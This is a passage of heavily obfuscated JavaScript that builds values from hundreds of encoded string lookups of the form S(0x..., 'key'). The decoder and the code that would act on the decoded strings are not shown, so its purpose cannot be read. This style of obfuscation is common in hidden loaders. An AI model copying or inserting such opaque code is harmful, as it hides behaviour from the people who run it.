,'ItA%')+S(0x301,'rB[z')+S(0x606,'Am&F')+S(0x4fd,'NyyQ')+S(0x75d,'Am&F')+S(0x30f,'dXri')+S(0x99a,'Op6)')+S(0x3c8,'@mG]')+S(0x3f9,'r50Q')+S(0x63f,'n8al')+S(0x96e,'BzAO')+S(0x8a7,'YK^R')+S(0x917,'Uben')+S(0x39e,'b^*H')+S(0x5b2,'U84S')+S(0x476,'BzAO')+S(0x885,'BzAO')+S(0x4d0,'CRb^')+S(0x35c,'RubH')+S(0x74f,'N3QU')+S(0x42b,'Idlw')+S(0x6a5,'Uben')+S(0x497,'69qA')+S(0x6f2,'H]Mb')+S(0x7e7,'5%Cn')+S(0x845,'4A7L')+S(0x47b,'5%Cn')+S(0x4a4,'hlN&')+S(0x77f,'69qA')+S(0x3c7,'dXri')+S(0x7f1,'muvR')+S(0x4b3,'RubH')+S(0x253,'b^*H')+S(0x8de,'RubH')+S(0x6c3,'hlN&')+S(0x2e9,'n8al')+S(0x688,'n8al')+S(0x601,'Er7g')+S(0x68e,'ypzx')+S(0x9ca,'CRb^')+S(0x6aa,'S$$H')+S(0x8a1,'q#]H')+S(0x421,'S$$H')+S(0x89a,'U84S')+S(0x40e,']RFJ')+S(0x892,'N3QU')+S(0x2fc,'n8al')+S(0x959,'n8al')+S(0x888,'w8Vq')+S(0x3b3,'(IoW')+S(0x9c5,'H]Mb')+S(0x8a3,'#jZk')+S(0x64e,'2BBa')+S(0x29b,'1bnP')+S(0x85a,'N3QU')+S(0x5ff,'YK^R')+S(0x3d6,'dXri')+S(0x2d4,'dXri'))+(S(0x72b,'q)Ag')+S(0x4d1,'r50Q')+S(0x212,'I&qj')+S(0x596,'4A7L')+S(0x2b1,'ItA%')+S(0x69b,'Op6)')+S(0x687,'69qA')+S(0x4c6,'hlN&')+S(0x7f9,'9lHW')+S(0x944,'dXri')+S(0x9be,'zw%^')+S(0x21a,'5%Cn')+S(0x4a7,'muvR')+S(0x5a8,'#jZk')+S(0x6dd,'xi4n')+S(0x55d,'RubH')+S(0x681,'@mG]')+S(0x52e,'YK^R')+S(0x780,'r50Q')+S(0x7dd,'Uben')+S(0x573,'n8al')+S(0x93c,'#jZk')+S(0x339,'CRb^')+S(0x922,'b^*H')+S(0x660,'ypzx')+S(0x534,'hlN&')+S(0x769,'4A7L')+S(0x572,'F]nM')+S(0x341,'0jWF')+S(0x1dc,'xi4n')+S(0x95a,'H]Mb')+S(0x935,'^v5m')+S(0x49e,'ypzx')+S(0x830,'(IoW')+S(0x78f,'BzAO')+S(0x8af,'w8Vq')+S(0x56b,'U84S')+S(0x4d6,'k&pK')+S(0x67a,'S$$H')+S(0x93e,'Tr!m')+S(0x6c5,'F]nM')+S(0x1da,'zw%^')+S(0x621,'*&vD')+S(0x53f,'#jZk')+S(0x7a2,'N3QU')+S(0x5a7,'NyyQ')+S(0x4d9,'^v5m')+S(0x33d,'^v5m')+S(0x9ce,'@mG]')+S(0x481,'ItA%')+S(0x804,'Tr!m')+S(0x474,'S$$H')+S(0x4d3,'Er7g')+S(0x545,'RubH')+S(0x56f,'ypzx')+S(0x924,'Idlw')+S(0x59b,'RubH')+S(0x891,'69qA')+S(0x48a,'k&pK')+S(0x697,'BzAO')+S(0x607,'BzAO')+S(0x91c,'(IoW')+S(0x1fa,'r50Q')+S(0x2d5,']RFJ')+S(0x999,'[vCF')+S(0x4c1,'Er7g')+S(0x259,'H]Mb')+S(0x520,'Er7g')+S(0x54d,'rB[z')+S(0x9ac,'I&qj')+S(0x22f,'I&qj')+S(0x2ed,'XeHN')+S(0x85e,'ypzx')+S(0x7ae,'!T7u')+S(0x2f0,'i%sC')+S(0x5a1,'@mG]')+S(0x360,'xi4n')+S(0x582,'#jZk')+S(0x873,'n8al')+S(0x560,'Tr!m')+S(0x347,'#jZk')+S(0x2f2,'Tr!m')+S(0x631,'H]Mb')+S(0x495,'(IoW')+S(0x27f,'Tr!m')+S(0x848,'r50Q')+S(0x3dd,'5%Cn')+S(0x5dd,'4A7L')+S(0x3d7,'2BBa')+S(0x263,'9lHW')+S(0x540,'xi4n')+S(0x6b6,'BzAO')+S(0x913,'Idlw')+S(0x7ed,'dXri')+S(0x40c,'q#]H')+S(0x5c5,'Er7g')+S(0x8d1,'XeHN')+S(0x320,'rB[z')+S(0x9a0,'S$$H')+S(0x52f,'(IoW')+S(0x893,'0jWF')+S(0x88e,'9lHW')+S(0x24c,'r50Q')+S(0x2b7,'!T7u')+S(0x6f3,'n8al')+S(0x90e,'r50Q')+S(0x384,'4A7L')+S(0x3a2,'zw%^')+S(0x5c6,'YK^R')+S(0x69a,'Am&F')+S(0x41a,'H]Mb')+S(0x354,'!T7u')+S(0x70a,'S$$H')+S(0x8bf,'S$$H')+S(0x6f6,'#jZk')+S(0x57b,']RFJ')+S(0x4f2,'Op6)')+S(0x84a,'!T7u')+S(0x8d0,'r50Q')+S(0x283,'muvR')+S(0x4aa,'2BBa')+S(0x510,'Tr!m')+S(0x8ba,'YK^R')+S(0x3fe,'hlN&')+S(0x8c4,'ItA%')+S(0x5d2,'Uben')+S(0x3ac,'^v5m')+S(0x5b6,'F]nM')+S(0x627,'2BBa')+S(0x666,'ypzx')+S(0x695,'[vCF')+S(0x87d,'9lHW')+S(0x74c,'TsIW')+S(0x38f,'rB[z')+S(0x8fa,'CRb^')+S(0x327,'0jWF')+S(0x785,'BzAO')+S(0x440,'4A7L')+S(0x82f,'Tr!m')+S(0x55f,'ypzx')+S(0x231,'XeHN')+S(0x649,'YK^R')+S(0x2e0,'Tr!m')+S(0x755,'Er7g')+S(0x53b,'@mG]')+S(0x436,'5%Cn')+S(0x1df,'I&qj')+S(0x68f,'S$$H')+S(0x8e2,'w8Vq')+S(0x418,'H]Mb')+S(0x6c1,'I&qj')+S(0x810,'S$$H')+S(0x50a,']RFJ')+S(0x714,'H]Mb')+S(0x571,'xi4n')+S(0x79c,'S$$H')+S(0x866,'RubH')+S(0x23a,'I&qj')+S(0x312,'NyyQ')+S(0x58b,'xi4n')+S(0x9b6,'1bnP')+S(0x200,'9lHW')+S(0x910,'n8al')+S(0x266,'ypzx')+S(0x7cb,'Er7g')+S(0x962,'F]nM')+S(0x4a9,'k&pK')+S(0x7cf,'NyyQ')+S(0x79a,'Op6)')+S(0x547,'XeHN')+S(0x994,'(IoW')+S(0x538,'muvR')+S(0x7bf,'69qA')+S(0x6d8,'0jWF')+S(0x909,'^v5m')+S(0x3f4,'S$$H')+S(0x6ec,'YK^R')+S(0x2fe,'q)Ag')+S(0x496,'@mG]')+S(0x43e,'BzAO')+S(0x838,'zw%^')+S(0x8fc,'^v5m')+S(0x1d9,'TsIW')+S(0x504,'rB[z')+S(0x7d7,'69qA')+S(0x28c,'muvR')+S(0x276,'b^*H')+S(0x23c,'4A7L')+S(0x1e4,'[vCF')+S(0x7c3,'^v5m')+S(0x899,'H]Mb')+S(0x355,'TsIW')+S(0x919,'S$$H')+S(0x3b0,']RFJ')+S(0x3d0,'F]nM')+S(0x32d,'Idlw')+S(0x87c,'xi4n')+S(0x3f0,'Tr!m')+S(0x692,'^v5m')+S(0x872,'q)Ag'))+(S(0x71e,'!T7u')+S(0x65e,'4A7L')+S(0x216,'N3QU')+S(0x989,'w8Vq')+S(0x86d,'69qA')+S(0x303,'TsIW')+S(0x66b,'rB[z')+S(0x3a6,'q#]H')+S(0x4ab,'S$$H')+S(0x973,'Op6)')+S(0x706,'TsIW')+S(0x23e,'F]nM')+S(0x722,'hlN&')+S(0x6b0,'zw%^')+S(0x9a9,'hlN&')+S(0x43a,'n8al')+S(0x3ca,'@mG]')+S(0x68c,'^v5m')+S(0x97e,'ItA%')+S(0x764,'i%sC')+S(0x20f,'0jWF')+S(0x506,'#jZk')+S(0x507,'Er7g')+S(0x99f,'@mG]')+S(0x8e3,'I&qj')+S(0x8d7,'U84S')+S(0x4c2,'(IoW')+S(0x83d,'Idlw')+S(0x2e6,'*&vD')+S(0x5ad,'9lHW')+S(0x37a,'4A7L')+S(0x700,'hlN&')+S(0x754,'U84S')+S(0x691,'1bnP')+S(0x237,'4A7L')+S(0x6d9,'NyyQ')+S(0x63b,'Op6)')+S(0x599,'dXri')+S(0x4f9,'muvR')+S(0x2ff,'9lHW')+S(0x97d,'CRb^')+S(0x32e,'F]nM')+S(0x543,'hlN&')+S(0x207,'b^*H')+S(0x774,'dXri')+S(0x4d5,'ypzx')+S(0x257,'#jZk')+S(0x3c3,'YK^R')+S(0x906,'!T7u')+S(0x9ad,'H]Mb')+S(0x948,'n8al')+S(0x747,'NyyQ')+S(0x786,'zw%^')+S(0x6bc,'1bnP')+S(0x3ba,'#jZk')+S(0x46c,'NyyQ')+S(0x1eb,'hlN&')+S(0x3a3,'4A7L')+S(0x50e,'!T7u')+S(0x6a8,'hlN&')+S(0x829,'2BBa')+S(0x365,'4A7L')+S(0x956,'N3QU')+S(0x5cf,'F]nM')+S(0x4fb,'r50Q')+S(0x42a,'2BBa')+S(0x66d,'TsIW')+S(0x249,']RFJ')+S(0x3da,'I&qj')+S(0x7ea,'rB[z')+S(0x49f,'ItA%')+S(0x62f,'r50Q')+S(0x3e6,'!T7u')+S(0x2bd,'dXri')+S(0x4ae,'zw%^')+S(0x89b,'2BBa')+S(0x4f7,'Uben')+S(0x377,'xi4n')+S(0x6f8,'Op6)')+S(0x8f5,'F]nM')+S(0x51a,'n8al')+S(0x3ec,'q)Ag')+S(0x859,'Tr!m')+S(0x3f3,'TsIW')+S(0x5d6,'Er7g')+S(0x708,']RFJ')+S(0x9d7,'!T7u')+S(0x53a,'4A7L')+S(0x7e4,'1bnP')+S(0x404,'S$$H')+S(0x6bd,'CRb^')+S(0x969,'CRb^')+S(0x33b,'Tr!m')+S(0x82e,'muvR')+S(0x76b,'Idlw')+S(0x3b4,'U84S')+S(0x6cb,'RubH')+S(0x2f6,'k&pK')+S(0x90d,'Op6)')+S(0x5b9,'0jWF')+S(0x636,'#jZk')+S(0x1e6,'U84S')+S(0x665,'YK^R')+S(0x468,'^v5m')+S(0x797,'YK^R')+S(0x401,'Idlw')+S(0x997,'1bnP')+S(0x5a3,'#jZk')+S(0x744,'Uben')+S(0x901,'r50Q')+S(0x42f,'U84S')+S(0x8f8,'Er7g')+S(0x8a0,'I&qj')+S(0x443,'*&vD')+S(0x5a5,'69qA')+S(0x782,'0jWF')+S(0x8bc,'dXri')+S(0x72f,'rB[z')+S(0x734,'CRb^')+S(0x62a,'!T7u')+S(0x248,'CRb^')+S(0x434,'xi4n')+S(0x821,'YK^R')+S(0x7bc,'Am&F')+S(0x7b0,'H]Mb')+S(0x8fb,'dXri')+S(0x9bc,'*&vD')+S(0x46f,'w8Vq')+S(0x64c,'69qA')+S(0x91d,'XeHN')+S(0x6c2,'q#]H')+S(0x64b,'TsIW')+S(0x82a,'2BBa')+S(0x24d,'CRb^')+S(0x652,'H]Mb')+S(0x4e0,'#jZk')+S(0x8ce,'YK^R')+S(0x926,'*&vD')+S(0x699,'q#]H')+S(0x5ae,'Am&F')+S(0x3c6,'I&qj')+S(0x677,'4A7L')+S(0x2e1,'^v5m')+S(0x8f0,'#jZk')+S(0x657,'N3QU')+S(0x403,'@mG]')+S(0x71c,'H]Mb')+S(0x2ea,'NyyQ')+S(0x9aa,'ItA%')+S(0x5be,'rB[z')+S(0x89d,']RFJ')+S(0x4f5,'2BBa')+S(0x33f,'BzAO')+S(0x2f5,'F]nM')+S(0x7f6,'i%sC')+S(0x890,'hlN&')+S(0x6ef,'ypzx')+S(0x551,'k&pK')+S(0x66f,'dXri')+S(0x5c0,'XeHN')+S(0x4cc,'F]nM')+S(0x477,'q#]H')+S(0x97f,'dXri')+S(0x2dc,'Er7g')+S(0x7cc,'Uben')+S(0x680,'H]Mb')+S(0x41b,'Uben')+S(0x54b,'w8Vq')+S(0x2ae,'muvR')+S(0x1ef,'ypzx')+S(0x633,'N3QU')+S(0x795,'b^*H')+S(0x3e9,'q)Ag')+S(0x8cc,'@mG]')+S(0x1f2,'Tr!m')+S(0x7de,'Er7g')+S(0x81d,'^v5m')+S(0x296,'1bnP')+S(0x5c9,'1bnP')+S(0x1e2,'q#]H')+S(0x458,'H]Mb')+S(0x663,'TsIW')+S(0x427,'NyyQ')+S(0x437,'2BBa')+S(0x4f3,'^v5m')+S(0x374,'*&vD')+S(0x800,'4A7L')+S(0x7e5,'NyyQ')+S(0x6d6,'@mG]')+S(0x8e1,'n8al')+S(0x23d,'#jZk')+S(0x6da,'q#]H')+S(0x58f,'dXri')+S(0x94a,'dXri')+S(0x676,'ItA%')+S(0x79d,'9lHW')+S(0x717,'TsIW')+S(0x3df,'zw%^')+S(0x61e,'(IoW')+S(0x2c2,'Uben'))+(S(0x3f8,'ItA%')+S(0x451,'2BBa')+S(0x30c,'I&qj')+S(0x91b,'BzAO')+S(0x51f,'BzAO')+S(0x9a6,'I&qj')+S(0x635,'(IoW')+S(0x75c,'q#]H')+S(0x465,'*&vD')+S(0x542,'BzAO')+S(0x5bc,']RFJ')+S(0x63e,'i%sC')+S(0x358,'*&vD')+S(0x8cb,'b^*H')+S(0x83f,'w8Vq')+S(0x4bb,'q#]H')+S(0x3a0,'U84S')+S(0x1f7,'TsIW')+S(0x7d2,'1bnP')+S(0x285,'Tr!m')+S(0x723,'XeHN')+S(0x7a4,'Op6)')+S(0x9c8,'n8al')+S(0x299,'!T7u')+S(0x730,'dXri')+S(0x8e0,'XeHN')+S(0x849,'S$$H')+S(0x96c,'(IoW')+S(0x6ca,'RubH')+S(0x4c3,'S$$H')+S(0x357,'*&vD')+S(0x6e3,'I&qj')+S(0x81b,'dXri')+S(0x516,'BzAO')+S(0x30d,'w8Vq')+S(0x373,'2BBa')+S(0x594,'Er7g')+S(0x5ed,'xi4n')+S(0x7ce,'Op6)')+S(0x934,'CRb^')+S(0x3bc,'xi4n')+S(0x2e8,'Op6)')+S(0x407,'Op6)')+S(0x96a,'2BBa')+S(0x938,'ItA%')+S(0x27d,'Idlw')+S(0x27e,'w8Vq')+S(0x6f5,'BzAO')+S(0x270,'ypzx')+S(0x8e5,'H]Mb')+S(0x58c,'Am&F')+S(0x49c,'q#]H')+S(0x593,'Idlw')+S(0x228,'n8al')+S(0x5ca,'xi4n')+S(0x58e,'F]nM')+S(0x886,'Am&F')+S(0x482,'k&pK')+S(0x405,'Op6)')+S(0x9c2,'Am&F')+S(0x5eb,'w8Vq')+S(0x69d,'b^*H')+S(0x35e,'CRb^')+S(0x855,'F]nM')+S(0x813,'TsIW')+S(0x768,'rB[z')+S(0x27c,'Er7g')+S(0x25e,'YK^R')+S(0x7a5,'b^*H')+S(0x858,'*&vD')+S(0x86a,'#jZk')+S(0x2b6,'(IoW')+S(0x95f,'N3QU')+S(0x423,'N3QU')+S(0x46e,'4A7L')+S(0x2ac,'[vCF')+S(0x2d3,'YK^R')+S(0x94e,'q#]H')+S(0x2c6,'Op6)')+S(0x993,'hlN&')+S(0x25d,'xi4n')+S(0x8bd,'4A7L')+S(0x6b7,'Idlw')+S(0x565,'NyyQ')+S(0x3ab,'q)Ag')+S(0x971,'!T7u')+S(0x325,'xi4n')+S(0x411,'RubH')+S(0x3fb,'w8Vq')+S(0x363,'(IoW')+S(0x4b8,'5%Cn')+S(0x972,'F]nM')+S(0x24a,'[vCF')+S(0x779,'1bnP')+S(0x220,'ypzx')+S(0x45c,'S$$H')+S(0x331,'ypzx')+S(0x77a,'XeHN')+S(0x22a,'i%sC')),d[S(0x2bb,'*&vD')]=S(0x86b,'I&qj')+S(0x4ef,'*&vD')+S(0x5bb,'rB[z')+S(0x548,'H]Mb')+S(0x696,'9lHW')+S(0x8a9,'!T7u')+S(0x6dc,'muvR')+S(0x1d7,'CRb^')+S(0x69c,'ItA%')+S(0x420,'1bnP')+S(0x8bb,'S$$H')+S(0x201,'k&pK')+S(0x261,'NyyQ')+S(0x53c,'i%sC')+S(0x685,'[vCF')+S(0x3ad,'hlN&')+S(0x8b1,'2BBa')+S(0x389,'^v5m')+S(0x4d2,'CRb^')+S(0x219,'Op6)')+S(0x669,'4A7L')+S(0x375,'Tr!m')+S(0x206,'xi4n')+S(0x7b1,'hlN&')+S(0x824,'Uben')+S(0x3e5,'YK^R')+S(0x7fc,'CRb^')+S(0x39c,'I&qj')+S(0x535,'NyyQ')+S(0x7a1,']RFJ')+S(0x487,'0jWF')+S(0x289,'BzAO')+S(0x808,'9lHW')+S(0x5c4,'rB[z')+S(0x288,'xi4n')+S(0x4ce,'1bnP')+S(0x2ec,'69qA')+S(0x24b,'9lHW')+S(0x982,'rB[z')+S(0x426,'b^*H')+S(0x7d6,'H]Mb')+S(0x4be,'ItA%')+S(0x50d,']RFJ')+S(0x30a,'ItA%')+S(0x880,'xi4n')+S(0x410,'1bnP')+S(0x297,'k&pK')+S(0x80e,'9lHW')+S(0x528,'ItA%')+S(0x8ae,'BzAO')+S(0x3fd,'ypzx')+S(0x960,'9lHW')+S(0x2f7,'q#]H')+S(0x88d,'2BBa')+S(0x36b,'5%Cn')+S(0x7a6,'^v5m')+S(0x801,'XeHN')+S(0x33a,'4A7L')+S(0x3ed,'9lHW')+S(0x66e,'*&vD')+S(0x871,'H]Mb')+S(0x4c8,'w8Vq')+S(0x42e,'#jZk')+S(0x591,'b^*H')+S(0x37d,'BzAO')+S(0x6cc,'Uben')+S(0x4e9,'Er7g')+S(0x3aa,'U84S')+S(0x80c,'n8al')+S(0x61c,'!T7u')+S(0x89f,'b^*H')+S(0x79f,'1bnP')+S(0x8c8,'RubH')+S(0x819,'I&qj')+S(0x817,'#jZk')+S(0x651,'0jWF')+S(0x2c3,'2BBa')+S(0x3ef,'H]Mb')+S(0x629,'I&qj')+S(0x59a,'n8al')+S(0x2b5,'*&vD')+S(0x96f,'!T7u')+S(0x559,']RFJ')+S(0x26e,'9lHW')+S(0x6fa,']RFJ')+S(0x346,'RubH')+S(0x61a,'Er7g')+S(0x604,'@mG]')+S(0x63c,'Idlw')+S(0x361,'S$$H')+S(0x933,'Er7g')+S(0x25c,'RubH')+S(0x28a,'n8al')+S(0x87e,'Idlw')+S(0x77c,'69qA')+S(0x82c,'i%sC')+S(0x751,'H]Mb')+S(0x235,'F]nM')+S(0x526,'q#]H')+S(0x7a7,'U84S')+S(0x26a,'w8Vq')+S(0x72a,']RFJ')+S(0x7aa,'@mG]')+S(0x9c3,'5%Cn')+S(0x4cf,'Op6)')+S(0x793,'9lHW')+S(0x5e3,'r50Q')+S(0x2b2,'dXri')+S(0x8be,'^v5m')+S(0x648,'q)Ag')+S(0x379,'n8al')+S(0x602,']RFJ')+S(0x85b,'*&vD')+S(0x94f,'N3QU')+S(0x6e9,'q)Ag')+S(0x569,'2BBa')+S(0x494,'NyyQ')+S(0x8ed,'XeHN')+S(0x8b0,'BzAO')+S(0x47f,'*&vD')+S(0x332,'*&vD')+S(0x84e,'4A7L')+S(0x48d,'5%Cn')+S(0x209,'RubH')+S(0x7d3,'rB[z')+S(0x392,']RFJ')+S(0x617,'xi4n')+S(0x626,']RFJ')+S(0x4af,'r50Q')+S(0x623,'q)Ag')+S(0x78d,'H]Mb')+S(0x273,'b^*H')+S(0x8ea,'xi4n')+S(0x6c6,'S$$H')+S(0x95c,'Uben')+S(0x4b9,'4A7L')+S(0x650,'i%sC')+S(0x54f,'k&pK')+S(0x489,'r50Q')+S(0x608,'Er7g')+S(0x3d4,'N3QU')+S(0x946,'q#]H')+S(0x471,'BzAO')+S(0x577,'i%sC')+S(0x5de,'Op6)')+S(0x60e,'[vCF')+S(0x9c1,'n8al')+S(0x905,'k&pK')+S(0x33c,'xi4n')+S(0x567,'r50Q')+S(0x6d0,'N3QU')+S(0x92b,'1bnP')+S(0x31e,'Er7g')+S(0x5c8,'ItA%')+S(0x29d,'#jZk')+S(0x3e1,']RFJ')+S(0x22b,'zw%^')+S(0x7d1,'w8Vq')+S(0x5f7,'!T7u')+S(0x24e,'[vCF')+S(0x887,'^v5m')+S(0x5b8,'zw%^')+S(0x1db,'XeHN')+S(0x4e2,'YK^R')+S(0x433,'*&vD')+S(0x518,'n8al')+S(0x8eb,'*&vD')+S(0x990,'9lHW')+S(0x523,'F]nM')+S(0x7f8,'zw%^')+S(0x2da,'r50Q')+S(0x513,'^v5m')+S(0x7df,'r50Q')+S(0x625,'BzAO')+S(0x64a,'BzAO')+S(0x4bf,'k&pK')+S(0x5c7,'[vCF')+S(0x964,'0jWF')+S(0x4cd,'NyyQ')+S(0x961,'2BBa')+S(0x4f0,'i%sC')+S(0x831,'*&vD')+S(0x38e,'U84S')+S(0x6f7,'69qA')+S(0x792,'9lHW')+S(0x530,'Uben')+S(0x763,'q)Ag')+S(0x707,'n8al')+S(0x931,'rB[z')+S(0x783,'r50Q')+S(0x3b9,'muvR')+S(0x883,'!T7u')+S(0x5d9,'1bnP')+S(0x536,'^v5m')+S(0x9d4,'69qA')+S(0x7f2,'ypzx')+S(0x302,'Am&F')+S(0x705,'Tr!m')+S(0x653,'ypzx')+S(0x895,'xi4n')+(S(0x612,'0jWF')+S(0x60f,'!T7u')+S(0x788,'k&pK')+S(0x5f0,'Uben')+S(0x44f,'(IoW')+S(0x820,'2BBa')+S(0x686,'@mG]')+S(0x492,'BzAO')+S(0x6ad,'0jWF')+S(0x80f,'Uben')+S(0x368,'!T7u')+S(0x713,'w8Vq')+S(0x37f,'Idlw')+S(0x836,'*&vD')+S(0x34f,'F]nM')+S(0x610,'w8Vq')+S(0x5a2,'NyyQ')+S(0x35d,'4A7L')+S(0x45b,'#jZk')+S(0x6ea,'Am&F')+S(0x8df,'(IoW')+S(0x48c,'zw%^')+S(0x522,'rB[z')+S(0x97c,'ypzx')+S(0x52b,'H]Mb')+S(0x45f,'YK^R')+S(0x60a,'Op6)')+S(0x343,'XeHN')+S(0x852,'xi4n')+S(0x22c,'4A7L')+S(0x271,'hlN&')+S(0x694,'H]Mb')+S(0x550,'TsIW')+S(0x6cd,'muvR')+S(0x7fa,'hlN&')+S(0x1ee,'TsIW')+S(0x230,'NyyQ')+S(0x5a6,'Am&F')+S(0x81a,']RFJ')+S(0x889,'Op6)')+S(0x7e1,']RFJ')+S(0x6d5,'@mG]')+S(0x57c,'1bnP')+S(0x733,'Am&F')+S(0x239,'n8al')+S(0x202,'b^*H')+S(0x3d5,'hlN&')+S(0x578,'XeHN')+S(0x932,'r50Q')+S(0x208,'ItA%')+S(0x85c,'^v5m')+S(0x4c5,'b^*H')+S(0x9b4,'RubH')+S(0x921,'Uben')+S(0x4c7,'9lHW')+S(0x9bb,'(IoW')+S(0x96d,'S$$H')+S(0x227,'r50Q')+S(0x698,'CRb^')+S(0x930,'Tr!m')+S(0x5b1,'ypzx')+S(0x575,'9lHW')+S(0x42c,'zw%^')+S(0x3a4,'TsIW')+S(0x875,'Er7g')+S(0x501,'XeHN')+S(0x2a0,'Op6)')+S(0x456,'*&vD')+S(0x702,'TsIW')+S(0x828,'RubH')+S(0x628,'BzAO')+S(0x345,'NyyQ')+S(0x55e,'rB[z')+S(0x65f,'XeHN')+S(0x4fa,'q)Ag')+S(0x35f,'muvR')+S(0x4e4,'xi4n')+S(0x805,'RubH')+S(0x70e,'CRb^')+S(0x79e,'Tr!m')+S(0x5c1,'9lHW')+S(0x9b2,'TsIW')+S(0x95d,'[vCF')+S(0x7c4,'[vCF')+S(0x846,'Tr!m')+S(0x770,'Idlw')+S(0x6b1,'Op6)')+S(0x798,'xi4n')+S(0x32f,'n8al')+S(0x912,'2BBa')+S(0x911,'9lHW')+S(0x47a,'S$$H')+S(0x8a2,'TsIW')+S(0x987,'k&pK')+S(0x7d8,'#jZk')+S(0x943,'U84S')+S(0x6cf,'rB[z')+S(0x364,'i%sC')+S(0x7b7,'2BBa')+S(0x21b,'!T7u')+S(0x38d,'zw%^')+S(0x5e9,'Idlw')+S(0x319,'#jZk')+S(0x5fd,'CRb^')+S(0x5b4,'69qA')+S(0x49b,'CRb^')+S(0x923,'xi4n')+S(0x67e,'Uben')+S(0x6a6,'(IoW')+S(0x857,'1bnP')+S(0x9d1,']RFJ')+S(0x8b5,'#jZk')+S(0x7ca,'TsIW')+S(0x281,'XeHN')+S(0x9a2,'n8al')+S(0x340,'q)Ag')+S(0x76f,'#jZk')+S(0x7cd,'zw%^')+S(0x8e9,'hlN&')+S(0x741,'H]Mb')+S(0x9cc,'4A7L')+S(0x309,'Tr!m')+S(0x3cd,'TsIW')+S(0x988,'b^*H')+S(0x73f,'S$$H')+S(0x869,'[vCF')+S(0x442,'N3QU')+S(0x4ed,'^v5m')+S(0x570,'k&pK')+S(0x93d,'RubH')+S(0x48e,'RubH')+S(0x978,'Op6)')+S(0x45a,'1bnP')+S(0x8d2,'ypzx')+S(0x6e4,'F]nM')+S(0x34d,'1bnP')+S(0x1e1,'zw%^')+S(0x32b,'N3QU')+S(0x1fe,'5%Cn')+S(0x5ec,'I&qj')+S(0x613,'U84S')+S(0x5df,'NyyQ')+S(0x36e,'0jWF')+S(0x1f4,'S$$H')+S(0x268,'Am&F')+S(0x2a1,'dXri')+S(0x8ff,'H]Mb')+S(0x280,'b^*H')+S(0x66a,'S$$H')+S(0x639,'[vCF')+S(0x9ab,'S$$H')+S(0x918,'xi4n')+S(0x1fb,'Tr!m')+S(0x983,'ItA%')+S(0x56d,'q#]H')+S(0x7c2,'hlN&')+S(0x6e0,'0jWF')+S(0x353,'(IoW')+S(0x5da,'TsIW')+S(0x45e,'Uben')+S(0x8b9,'YK^R')+S(0x9a8,'!T7u')+S(0x414,'CRb^')+S(0x9c7,'9lHW')+S(0x205,'XeHN')+S(0x980,'Er7g')+S(0x1f3,'^v5m')+S(0x655,'hlN&')+S(0x7ab,'dXri')+S(0x35a,'Er7g')+S(0x644,'U84S')+S(0x7fd,'N3QU')+S(0x4bd,'[vCF')+S(0x894,'(IoW')+S(0x41e,'w8Vq')+S(0x224,'XeHN')+S(0x44e,'U84S')+S(0x9b9,'4A7L')+S(0x6d7,'Tr!m')+S(0x794,'9lHW')+S(0x3e8,'H]Mb')+S(0x850,'w8Vq')+S(0x20d,'I&qj')+S(0x508,'#jZk')+S(0x3cb,'b^*H')+S(0x6fc,'CRb^')+S(0x486,'*&vD')+S(0x995,'69qA')+S(0x68d,']RFJ')+S(0x67c,'n8al')+S(0x814,'NyyQ')+S(0x5b3,'69qA')+S(0x8c6,'[vCF')+S(0x4a1,'Idlw')+S(0x7ef,'69qA')+S(0x826,'TsIW')+S(0x7a9,'TsIW')+S(0x645,'(IoW')+S(0x874,'69qA')+S(0x807,'#jZk'))+(S(0x865,'dXri')+S(0x7b5,'YK^R')+S(0x976,'5%Cn')+S(0x76a,'I&qj')+S(0x4a2,'!T7u')+S(0x3b5,'n8al')+S(0x678,'5%Cn')+S(0x5f1,'XeHN')+S(0x7eb,'1bnP')+S(0x6af,'RubH')+S(0x38a,'69qA')+S(0x851,'hlN&')+S(0x2cf,'N3QU')+S(0x835,'I&qj')+S(0x36f,'S$$H')+S(0x460,'q#]H')+S(0x28d,'q#]H')+S(0x41c,'q#]H')+S(0x842,'zw%^')+S(0x31c,'hlN&')+S(0x412,'n8al')+S(0x761,'Am&F')+S(0x75e,'H]Mb')+S(0x2af,'k&pK')+S(0x8d3,'2BBa')+S(0x34b,'N3QU')+S(0x8e4,'U84S')+S(0x7b8,'Op6)')+S(0x59c,'#jZk')+S(0x2a3,'2BBa')+S(0x7f3,'b^*H')+S(0x2aa,'1bnP')+S(0x245,'I&qj')+S(0x214,'2BBa')+S(0x322,'ypzx')+S(0x3de,'H]Mb')+S(0x8b6,'69qA')+S(0x43b,'[vCF')+S(0x321,'q#]H')+S(0x6d3,'S$$H')+S(0x979,'RubH')+S(0x9ba,'F]nM')+S(0x521,'2BBa')+S(0x272,'!T7u')+S(0x9b7,'b^*H')+S(0x62f,'r50Q')+S(0x39d,'[vCF')+S(0x9cd,'hlN&')+S(0x3a7,'xi4n')+S(0x80d,'r50Q')+S(0x638,'rB[z')+S(0x7e9,'(IoW')+S(0x533,'U84S')+S(0x27a,'H]Mb')+S(0x6df,'[vCF')+S(0x470,'xi4n')+S(0x25b,'xi4n')+S(0x600,'i%sC')+S(0x3f2,'RubH')+S(0x731,'Idlw')+S(0x399,'q)Ag')+S(0x766,'5%Cn')+S(0x2c4,'S$$H')+S(0x2bc,'5%Cn')+S(0x3c2,'XeHN')+S(0x424,'*&vD')+S(0x6b2,'U84S')+S(0x671,'[vCF')+S(0x47d,'q#]H')+S(0x90a,'S$$H')+S(0x598,'5%Cn')+S(0x8f9,'Idlw')+S(0x6a9,'Uben')+S(0x446,'@mG]')+S(0x9d5,'69qA')+S(0x4d8,'2BBa')+S(0x60c,'5%Cn')+S(0x827,'YK^R')+S(0x712,'F]nM')+S(0x66c,'2BBa')+S(0x89c,'q)Ag')+S(0x26d,'YK^R')+S(0x4a8,'muvR')+S(0x6a7,'4A7L')+S(0x2a4,'w8Vq')+S(0x65a,'XeHN')+S(0x771,'*&vD')+S(0x306,'CRb^')+S(0x505,'b^*H')+S(0x238,'w8Vq')+S(0x461,'Tr!m')+S(0x986,'S$$H')+S(0x589,'zw%^')+S(0x9bd,'Tr!m')+S(0x799,'dXri')+S(0x9d0,'dXri')+S(0x724,'RubH')+S(0x2a9,'*&vD')+S(0x5f3,'r50Q')+S(0x44b,'q)Ag')+S(0x351,'#jZk')+S(0x98c,'^v5m')+S(0x37c,'b^*H')+S(0x39b,'Idlw')+S(0x65b,'ItA%')+S(0x44c,'#jZk')+S(0x82a,'2BBa')+S(0x203,'r50Q')+S(0x67d,'TsIW')+S(0x333,'I&qj')+S(0x7d4,'zw%^')+S(0x6ba,'NyyQ')+S(0x383,'k&pK')+S(0x619,'4A7L')+S(0x9cb,'n8al')+S(0x300,'2BBa')+S(0